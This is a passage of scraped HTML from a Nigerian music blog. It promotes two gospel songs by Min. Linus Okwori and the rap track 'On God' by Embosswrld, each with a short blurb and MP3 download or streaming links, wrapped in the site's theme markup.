browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/audio-peruzzi-destiny-prod-by-vstix\/&quot;,&quot;postId&quot;:3888,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/audio-niniola-omo-rapala-prod-by-sarz/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>[Audio] Niniola – “Omo Rapala” (Prod. by Sarz)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/audio-yvonne-duze-miracle-working-god/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>[Audio] Yvonne Duze – Miracle Working God</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-3888 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Faudio-peruzzi-destiny-prod-by-vstix%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/audio-peruzzi-destiny-prod-by-vstix/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Faudio-peruzzi-destiny-prod-by-vstix%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">4 days ago</span> <p>on</p> <span class="mvp-post-date">January 19, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1024" height="1536" src="https://blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34090" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-34094" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Apostle Linus Edache Okwori</strong> is a teacher of God&#8217;s word, a songwriter, and a sound vocalist who hailed from Ogbadibo local government area of Benue State, Nigeria.</p>
<p>He is based in Taraba State, and he works as a missionary with Two Witness Bible School, Michigan, USA.</p>
<p>He&#8217;s known with his powerful vocal structure, and life changing sound across the globe.</p>
<p>His new sounds &#8220;<strong>Rain Is Failing&#8221;</strong> and &#8220;<strong>His Kingdom</strong>&#8221; is filled with prayers, instructions, and light that you can&#8217;t resist. The time is now to taste the Kingdom of God to test its power.</p>
<p>This sound will bring shift and transformation to your soul.</p>
<p>God bless you as you download at Blownaija blog, share, and get inspired.</p>
<p>Shalom.</p>
<p><strong>Stream &amp; Download Below :- </strong></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34092 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>His kingdom &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-His-Kingdom.mp3">DOWNLOAD NOW</a></strong></p>
<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34094 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Rain is Falling &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-Rain-Is-Falling.mp3">DOWNLOAD NOW </a></strong></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34090"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34090"
				>
				<span id="sharing-twitter-34090" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34090"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34090"
				>
				<span id="sharing-facebook-34090" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34090&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/&quot;,&quot;postId&quot;:34090,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">EMBOSSWRLD &#8211; On God</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">6 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1320" height="1320" src="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1320px) 100vw, 1320px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34068" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34072" data-permalink="https://blownaija.com/embosswrld-on-god/img-20260116-wa0048/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0048" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=740%2C740&amp;ssl=1" class="size-medium wp-image-34072 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?w=1320&amp;ssl=1 1320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Embosswrld</strong> comes through with raw energy and lyrical dominance on his latest track “<strong>On God</strong>,” a hard-hitting Hip-Hop/Rap record that blends trap and drill elements effortlessly. Known for his fearless delivery and sharp pen game, Embosswrld once again proves why he’s a force to reckon with in the rap scene.<br />
‎<br />
<em>‎“On God</em>” is more than just a song, it’s a statement. From the very first beat drop, the track pulls listeners into a gritty soundscape powered by heavy drums, dark melodies, and unmatchable bars that speak confidence, hustle, and street realism. Embosswrld’s flow is aggressive yet controlled, riding the beat with precision and authority.<br />
‎<br />
‎Lyrically, the song reflects determination, loyalty, and self-belief, making it relatable to anyone grinding for success against all odds. The drill-inspired production complements his delivery perfectly, creating a vibe that’s both intense and addictive.<br />
‎<br />
‎With “On God,” <strong>Embosswrld</strong> continues to solidify his spot as a rising Hip-Hop/Rap artist to watch. If you’re a fan of authentic rap, heavy trap beats, and bars that hit hard, this track deserves a spot on your playlist<br />
‎</p>
<p>Stream &amp; Download Below :-</p>
<p><iframe title="Spotify Embed: On God" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3vrDQD3k9MrQKUrxGJ4H8P?si=pAwvlEkhSvu98YbLAhht9g&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><a href="https://song.link/EmbosswrldONGOD"><strong>DOWNLOLOAD</strong> <strong>NOW</strong> </a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34068"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34068"
				>
				<span id="sharing-twitter-34068" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34068"
